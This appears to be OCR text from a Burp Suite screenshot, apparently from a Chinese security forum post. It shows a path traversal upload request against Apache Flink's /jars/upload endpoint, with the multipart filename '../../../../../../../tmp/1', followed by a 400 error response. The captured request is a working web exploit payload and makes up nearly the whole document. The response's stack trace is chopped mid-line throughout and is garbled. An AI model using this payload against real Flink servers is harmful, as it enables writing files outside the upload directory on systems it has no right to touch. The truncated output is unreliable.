 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /jars/upload HTTP/1.1
2 Host: 192.168.23.167:8081
3 User-Agent: Mozilla/5.0 (X11; CrOS x86_64 12239.19.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.38
Safari/537.36
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.23.167:8081/
8 Content-Type: multipart/form-data; boundary=---------------------------14724117671370503588144205794
9 Content-Length: 256
10 Connection: close
11
12 -----------------------------14724117671370503588144205794
13 Content-Disposition: form-data; name="jarfile"; filename="../../../../../../../tmp/1"
14 Content-Type: application/java-archive
15
16 123
17 -----------------------------14724117671370503588144205794--
18
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; ch
3 Access-Control-Allow-Origin: *
4 content-length: 6033
5
6 {"errors":[
"org.apache.flink.runtime.rest.han
nt, received 0.\n\tat org.apache.f
ndleRequest(JarUploadHandler.java:
ractRestHandler.respondToRequest(A
untime.rest.handler.AbstractHandle
g.apache.flink.runtime.rest.handle
rRetrievalHandler.java:81)\n\tat j
)\n\tat org.apache.flink.util.Opti
at org.apache.flink.runtime.rest.h
rievalHandler.java:78)\n\tat org.a
ler.channelRead0(LeaderRetrievalHa
io.netty.channel.SimpleChannelInbo
ava:105)\n\tat org.apache.flink.sh
ontext.invokeChannelRead(AbstractC
先知社区